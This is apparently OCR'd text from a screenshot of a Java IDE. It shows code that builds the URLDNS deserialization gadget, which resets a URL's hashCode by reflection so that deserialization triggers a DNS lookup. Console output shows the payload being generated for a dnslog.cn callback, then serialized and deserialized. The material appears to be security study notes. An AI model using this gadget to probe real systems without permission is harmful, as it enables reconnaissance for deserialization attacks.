 URL u = new URL( context: null, url, handler); // URL to use as the Key
// URL u = new URL(null, url); // URL to use as the Key
Object hashCode0 = Reflections.getFieldValue(u, fieldName: "hashCode");
System.out.println(hashCode0); // URL创建时，默认为-1 1
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Object hashCode = Reflections.getFieldValue(u, fieldName: "hashCode"); 2
System.out.println(hashCode); // 执行完hashmap.put时，会计算hashCode的值，此时值不为-1
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is
Object hashCode1 = Reflections.getFieldValue(u, fieldName: "hashCode");
System.out.println(hashCode1);
return ht;
URLDNS › getObject()
URLDNS ×
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
generating payload object(s) for command: 'http:// .dnslog.cn'
-1
-1256254736
-1
serializing payload
deserializing payload